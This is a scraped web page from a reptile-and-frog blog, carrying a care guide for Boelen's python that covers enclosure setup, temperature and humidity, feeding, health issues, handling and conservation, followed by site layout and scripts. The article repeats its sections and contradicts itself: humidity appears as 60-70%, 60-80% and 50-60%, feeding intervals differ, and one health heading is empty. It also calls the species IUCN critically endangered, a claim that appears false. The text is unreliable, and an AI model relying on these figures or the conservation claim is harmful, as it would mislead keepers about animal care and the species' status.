<p>Boelen&#8217;s pythons are a captivating species that require dedicated care and an experienced owner. With the right environment and handling, these beautiful snakes can thrive and provide reptile enthusiasts with a fascinating glimpse into the secretive world of Papua New Guinea&#8217;s rainforests.</p>
<h2>Boelen&#8217;s Python: Captivity and Ownership</h2>
<h3>Enclosure Setup and Maintenance</h3>
<p>Creating a suitable enclosure for Boelen&#8217;s Python is crucial for their health and well-being. Due to their large size, robust enclosure construction is necessary to prevent escapes. The enclosure should be spacious enough to allow the snake to stretch its entire body and provide vertical climbing opportunities.</p>
<p>The enclosure should be equipped with appropriate substrate to mimic the snake&#8217;s natural habitat. Suitable substrate options include cypress mulch, coconut fiber, or reptile-safe soil. These substrates retain moisture well and provide a comfortable environment for the snake. Additionally, providing a thick layer of substrate allows the snake to burrow and exhibit natural behaviors.</p>
<p>Temperature and humidity levels inside the enclosure should be carefully monitored and controlled. Boelen&#8217;s Pythons thrive in warm and humid conditions. The temperature gradient should be provided, with a warm side ranging between 85-90°F (29-32°C) and a cooler side ranging between 75-80°F (24-27°C). The humidity level should be maintained between 60-70% to prevent respiratory problems and aid in shedding.</p>
<p>Appropriate hiding spots should be provided throughout the enclosure to give the snake a sense of security. These can be in the form of caves, branches, or commercially available hides. The snake should have access to multiple hiding spots in different temperature zones.</p>
<h3>Feeding and Nutrition</h3>
<p>Boelen&#8217;s Pythons are carnivorous and primarily feed on small mammals such as rats and mice. Juveniles can be fed appropriately-sized frozen-thawed rodents once every 7-10 days, while adults can be fed larger prey items every 2-3 weeks. It is essential to provide a varied diet to ensure nutritional balance.</p>
<p>Supplementation of their diet with vitamins and minerals may be necessary to ensure the snake receives all the necessary nutrients. Consultation with a reptile veterinarian can help determine the specific supplementation requirements for Boelen&#8217;s Pythons.</p>
<h3>Health and Common Issues</h3>
<p>Regular health check-ups by a reptile veterinarian are essential to ensure the well-being of Boelen&#8217;s Pythons. Signs of a healthy snake include clear eyes, shed skin in one piece, and a healthy appetite. Common health issues in captive Boelen&#8217;s Pythons can include respiratory infections, mites, and improper shedding.</p>
<p>Handling and Interactions</p>
<p>Handling sessions should be kept to a minimum and for necessary purposes only, such as enclosure cleaning or health check-ups. Regular handling can cause stress and potentially harm the snake.</p>
<p>Remember, owning a Boelen&#8217;s Python is a long-term commitment. Proper knowledge, care, and responsible ownership are crucial to ensuring the well-being of this magnificent snake species.</p>
<h2>Enclosure Setup and Maintenance</h2>
<p>Proper enclosure setup and maintenance are essential for keeping a Boelen&#8217;s python happy and healthy. These black snakes are large and require spacious enclosures that mimic their natural habitat as closely as possible. Here are some important factors to consider when setting up and maintaining an enclosure for a Boelen&#8217;s python.</p>
<h3>Size and Design</h3>
<p>The enclosure should be escape-proof with a secure lid or top. Use sturdy materials for construction, such as glass or PVC, to ensure the snake cannot break out or injure itself. Provide plenty of hiding spots and climbing branches for the snake to feel secure and comfortable.</p>
<h3>Temperature and Humidity</h3>
<p>The warm side of the enclosure should be around 85°F (29°C), while the cooler side should be around 75°F (24°C). Use an under-tank heater or heat lamp to achieve the desired temperatures. Maintain a humidity level between 60% and 80% by misting the enclosure regularly and providing a large water dish for the snake to soak in.</p>
<h3>Substrate and Cleaning</h3>
<p>Choose a suitable substrate for the enclosure that retains moisture well, such as cypress mulch or coconut husk. Avoid using substrates that can cause impaction or respiratory issues, such as sand or wood shavings.</p>
<p>Regular cleaning is necessary to maintain a healthy environment for the python. Spot clean the enclosure daily, removing any waste or soiled substrate. Every few months, do a deep clean by removing the snake and all enclosure furnishings, disinfecting them, and thoroughly cleaning the enclosure.</p>
<h3>Feeding and Enrichment</h3>
<p>Boelen&#8217;s pythons are carnivores and feed primarily on small mammals, such as rats or rabbits. Feed your python pre-killed prey that is appropriately sized for its weight and age. Offer food once every 1-2 weeks and monitor the snake&#8217;s eating habits and body condition.</p>
<p>Provide enrichment in the form of hiding spots, branches, and other environmental stimuli. This will help keep the snake mentally and physically stimulated. Offer various climbing opportunities and consider providing a large water dish deep enough for the snake to soak in.</p>
<p>By following these enclosure setup and maintenance guidelines, you can create a suitable and comfortable habitat for your Boelen&#8217;s python, ensuring its health and well-being for years to come.</p>
<h2>Temperature and Humidity Requirements</h2>
<p>In terms of humidity, Boelen&#8217;s pythons require a moderately high level to maintain optimal health. The ideal humidity range for these snakes is between 50 to 60%. This can be achieved by misting the enclosure daily with water and providing a large water bowl for the python to soak in if needed. Monitoring the humidity levels with a hygrometer is essential to ensure they remain within the appropriate range.</p>
<p>Proper temperature and humidity regulation is critical for Boelen&#8217;s pythons, as inadequate levels can lead to issues such as respiratory problems and shedding difficulties. It is crucial to invest in quality heating and humidity control equipment to maintain the ideal conditions consistently.</p>
<p>Additionally, it is recommended to use a substrate that retains moisture well, such as coconut husk or cypress mulch, as this will help to maintain the humidity levels within the enclosure. Providing adequate hiding spots and branches for climbing is also essential, as it allows the python to regulate its body temperature and feel secure.</p>
<h2>All About Boelen&#8217;s Python Nutrition and Feeding</h2>
<ul>
<li><strong>Feeding Method:</strong> Boelen&#8217;s pythons are ambush predators and use their powerful bodies to constrict and subdue their prey. When feeding them in captivity, it is essential to offer the prey item using tongs or feeding tools, maintaining a safe distance to avoid accidental bites.</li>
<li><strong>Supplements:</strong> To ensure proper nutrition, it is recommended to dust the prey items with a reptile-specific calcium supplement before feeding. This helps prevent calcium deficiencies and promotes overall health.</li>
</ul>
<p>Proper nutrition is essential for the health and well-being of Boelen&#8217;s pythons. It is crucial to provide them with a balanced diet, monitor their feeding schedule and prey size, and supplement their meals when necessary. By following these guidelines, you can help ensure that your Boelen&#8217;s python remains healthy and thriving in captivity.</p>
<h2>Health and Common Issues</h2>
<h3>Respiratory Infections</h3>
<h3>Mites</h3>
<p>Mites are tiny arachnids that are a common problem in reptiles, including snakes. Boelen&#8217;s pythons can be particularly prone to mite infestations, especially if their enclosure or bedding is not kept clean and hygienic. Mites feed on the snake&#8217;s blood and can cause irritation, anemia, and stress. If you notice small, dark dots on your snake&#8217;s scales or excessive scratching, it may indicate a mite infestation. Treatment for mites typically involves thoroughly cleaning the enclosure, treating the snake with appropriate anti-parasitic medication, and monitoring the situation closely to prevent re-infestation.</p>
<h3>Parasites</h3>
<p>Parasites, such as internal worms and external ticks, can also affect Boelen&#8217;s pythons. These parasites can compromise the snake&#8217;s health and lead to issues such as weight loss, poor appetite, lethargy, and gastrointestinal problems. Regular fecal examinations and preventative parasite control measures are essential for maintaining the overall health and well-being of your Boelen&#8217;s python. Consult with a reptile veterinarian to establish an appropriate parasite control program for your snake.</p>
<table>
<tbody>
<tr>
<th>Common Health Issues</th>
<th>Signs and symptoms</th>
<th>Treatment</th>
</tr>
<tr>
<td>Respiratory Infections</td>
<td>Wheezing, labored breathing, nasal discharge, open-mouth breathing</td>
<td>Consult a reptile veterinarian for diagnosis and treatment plan</td>
</tr>
<tr>
<td>Mites</td>
<td>Small, dark dots on scales, excessive scratching</td>
<td>Thoroughly clean enclosure, treat snake with anti-parasitic medication</td>
</tr>
<tr>
<td>Parasites</td>
<td>Weight loss, poor appetite, lethargy, gastrointestinal problems</td>
<td>Consult a reptile veterinarian for parasite control program</td>
</tr>
</tbody>
</table>
<h2>Handling and Interactions</h2>
<p>When handling a Boelen&#8217;s python, it is crucial to approach the snake with confidence and caution. Make sure to wear thick gloves to protect yourself from potential bites or scratches. It is advised to handle these snakes in a controlled environment, such as a secure and enclosed area, to minimize the risk of escape.</p>
<p>It is also important to note that Boelen&#8217;s pythons are not naturally inclined to enjoy being handled. They are solitary and elusive creatures that prefer to spend their time hiding and exploring their environment. Therefore, handling should be kept to a minimum and only done when necessary for health checks or enclosure maintenance.</p>
<p>During handling, it is essential to support the snake&#8217;s body and avoid putting too much pressure on their delicate organs. They should never be held by their heads, as this can cause injury or stress. It&#8217;s best to let the snake move around and explore on its own terms, rather than forcing it into uncomfortable positions.</p>
<h2>Conservation Status and Threats</h2>
<p>This nonvenomous serpent is characterized by its striking black coloration, contrasting white bands, and vibrant yellow or cream colors on its undersides. Its iridescent scales give it a captivating and beautiful appearance.</p>
<p>Due to its limited range and low population numbers, the Boelen&#8217;s python is at great risk of extinction. Habitat loss and degradation caused by deforestation, mining, and agricultural activities are major threats to its survival. The destruction of its natural habitat not only reduces its available living space but also disrupts its prey base, leading to a decline in its overall population.</p>
<p>Illegal collection for the exotic pet trade is another significant threat to the Boelen&#8217;s python. Because of its rarity and unique beauty, it fetches high prices in black markets. This has led to targeted poaching and smuggling of these snakes, further exacerbating their already vulnerable status in the wild.</p>
<p>Conservation efforts are underway to protect and conserve the Boelen&#8217;s python. Establishing protected areas and enforcing strict regulations on logging, mining, and illegal wildlife trade are crucial steps towards its preservation. Additionally, raising awareness and educating local communities about the importance of conserving this species can help minimize the demand for these snakes in the illegal pet trade.</p>
<p>The International Union for Conservation of Nature (IUCN) lists the Boelen&#8217;s python as critically endangered and emphasizes the urgent need for comprehensive conservation measures to ensure its survival. Collaborative efforts between governments, conservation organizations, and local communities are essential for the long-term protection of this magnificent reptile.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="http://vitalfrog.com/wp-content/uploads/2025/04/ja-hamburg.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://vitalfrog.com/author/lena/" class="vcard author" rel="author"><span class="fn">Lena Adams</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>I&#8217;m <strong>Lena Adams</strong>—a product of an unconventional upbringing in the African wilderness. My father, a daring explorer of African wildlife, sparked my fascination with reptiles, a passion that intertwined with the tragic loss of my mother during an expedition, leaving an indelible mark on my life. Driven to understand the creatures that captivated my parents, I embarked on my journey, sharing insights about reptiles, frogs, and lizards on my website. Through my explorations and conservation efforts, I honour my family&#8217;s legacy while seeking connections—to the creatures, nature, and the mother whose presence I yearn to understand.</p>
<div id="simple-translate" class="simple-translate-system-theme">
<div>
<div class="simple-translate-button isShow" style="height: 22px;width: 22px;top: 7px;left: -165px"></div>
<div class="simple-translate-panel " style="width: 300px;height: 200px;top: 0px;left: 0px;font-size: 13px">
<div class="simple-translate-result-wrapper" style="overflow: hidden">
<div class="simple-translate-move"></div>
<div class="simple-translate-result-contents">
<p class="simple-translate-candidate" dir="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://vitalfrog.com/category/frog-species/" rel="category tag">Frog Species</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://vitalfrog.com/jungle-leopard-gecko-care-guide-tips-and/" rel="prev">Jungle Leopard Gecko Care Guide &#8211; Tips and Information</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://vitalfrog.com/do-geckos-enjoy-being-held-understanding-the/" rel="next">Do Geckos Enjoy Being Held? The Relationship Between Geckos And Human Interaction</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-9" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://vitalfrog.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vitalfrog.com/category/frog-anatomy/">Frog Anatomy</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vitalfrog.com/category/frog-behavior/">Frog Behavior</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vitalfrog.com/category/frog-breeding/">Frog Breeding</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vitalfrog.com/category/frog-care/">Frog Care</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vitalfrog.com/category/frog-diet/">Frog Diet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://vitalfrog.com/category/frog-habitat/">Frog Habitat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vitalfrog.com/category/frog-morphs/">Frog Morphs</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vitalfrog.com/category/frog-species/">Frog Species</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vitalfrog.com/category/frog-symbolism/">Frog Symbolism</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vitalfrog.com/category/frog-tanks/">Frog Tanks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vitalfrog.com/category/frogs-as-pets/">Frogs as Pets</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vitalfrog.com/category/fun-frog-facts/">Fun Frog Facts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vitalfrog.com/category/poison-frogs/">Poison Frogs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vitalfrog.com/category/tadpole-care/">Tadpole Care</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vitalfrog.com/category/wild-frogs/">Wild Frogs</a>
</li>
</ul></aside><aside id="block-7" class="widget inner-padding widget_block"><div class="sabox-plus-item"><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="http://vitalfrog.com/wp-content/uploads/2025/04/ja-hamburg.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://vitalfrog.com/author/lena/" class="vcard author" rel="author"><span class="fn">Lena Adams</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>I&#8217;m <strong>Lena Adams</strong>—a product of an unconventional upbringing in the African wilderness. My father, a daring explorer of African wildlife, sparked my fascination with reptiles, a passion that intertwined with the tragic loss of my mother during an expedition, leaving an indelible mark on my life. Driven to understand the creatures that captivated my parents, I embarked on my journey, sharing insights about reptiles, frogs, and lizards on my website. Through my explorations and conservation efforts, I honour my family&#8217;s legacy while seeking connections—to the creatures, nature, and the mother whose presence I yearn to understand.</p>
<div id="simple-translate" class="simple-translate-system-theme">
<div>
<div class="simple-translate-button isShow" style="height: 22px;width: 22px;top: 7px;left: -165px"></div>
<div class="simple-translate-panel " style="width: 300px;height: 200px;top: 0px;left: 0px;font-size: 13px">
<div class="simple-translate-result-wrapper" style="overflow: hidden">
<div class="simple-translate-move"></div>
<div class="simple-translate-result-contents">
<p class="simple-translate-candidate" dir="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="clearfix"></div></div></div></div></aside><aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://vitalfrog.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/how-climate-change-affects-amphibians/">How Climate Change Affects Amphibians</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/understanding-frog-morphs-and-genetics/">Understanding Frog Morphs and Genetics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/setting-up-a-breeding-tank-for-frogs/">Setting Up a Breeding Tank for Frogs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/common-challenges-in-frog-breeding-and-how-to-overcome-them/">Common Challenges in Frog Breeding and How to Overcome Them</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/threats-facing-wild-frog-populations/">Threats Facing Wild Frog Populations</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="legal_pages-2" class="widget inner-padding widget_legal_pages"><h2 class="widget-title">Legal Pages</h2>
			<ul>
				<li class="page_item page-item-10114"><a href="https://vitalfrog.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-10121"><a href="https://vitalfrog.com/terms-of-use/">Terms of Use</a></li>
			</ul>

			</aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Vital Frog</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://vitalfrog.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script src="https://vitalfrog.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=2.9.5" id="wp-legal-pages-jquery-cookie-js"></script>
<!--[if lte IE 11]>
<script src="https://vitalfrog.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://vitalfrog.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https:\/\/vitalfrog.com\/wp-content\/uploads\/2024\/01\/boelens-python.jpg"};
</script>
<script src="https://vitalfrog.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.9.7" id="fifu-json-ld-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-02-23 23:44:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A_SQD3BZPMhK_Tl8m6tAXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890263482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>